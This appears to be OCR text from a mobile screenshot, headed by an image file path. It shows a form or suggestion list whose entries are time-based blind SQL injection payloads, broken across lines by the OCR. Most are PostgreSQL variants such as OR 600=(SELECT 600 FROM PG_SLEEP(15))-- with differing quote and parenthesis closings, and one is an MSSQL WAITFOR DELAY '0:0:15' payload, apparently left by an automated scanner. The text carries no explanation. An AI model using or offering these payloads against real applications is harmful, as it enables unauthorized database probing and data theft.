
SUGGEST
PG_SLEEP(15))--
MR.
I
555XXPBSLBZ') OR 600=(SELECT
SUGGEST
600 FROM PG_SLEEP(15))--
MR.
I
555FVL0DKUU' OR 566=(SELECT
SUGGEST
566 FROM PG_SLEEP(15))--
MR.
I
555-1)) OR 44=(SELECT 44
SUGGEST
FROM PG_SLEEP(15))--
MR.
I
555-1) OR 878=(SELECT 878
SUGGEST
FROM PG_SLEEP(15))--
MR.
I
555-1 OR 813=(SELECT 813
SUGGEST
FROM PG_SLEEP(15))--
MR.
I
5556YQCZCO3'; WAITFOR DELAY
SUGGEST
'0:0:15' --
MR.